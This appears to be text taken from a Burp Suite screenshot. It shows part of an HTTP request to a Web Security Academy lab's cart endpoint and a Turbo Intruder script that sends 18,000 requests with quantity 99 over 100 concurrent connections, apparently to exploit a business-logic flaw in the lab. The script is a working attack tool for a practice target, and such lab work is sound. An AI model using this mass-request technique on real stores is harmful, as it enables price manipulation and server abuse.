 Pretty Raw Hex
17 Sec-Fetch-Dest: document
18 Referer: https://0ae400e803c0c7bcc016be1600650063.web-security-academy.net/product?productId=7
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 productId=7&redir=PRODUCT&quantity=%s
Search...
Last code used Choose scripts dir Sav
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=100,
5 requestsPerConnection=100,
6 pipeline=False,
7 engine=Engine.BURP
8 )
9
10 for num in range(0, 18000):
11 mfa_code = 99
12 engine.queue(target.req, mfa_code)
13
14
15 def handleResponse(req, interesting):
16 if req.status == 302:
17 table.add(req)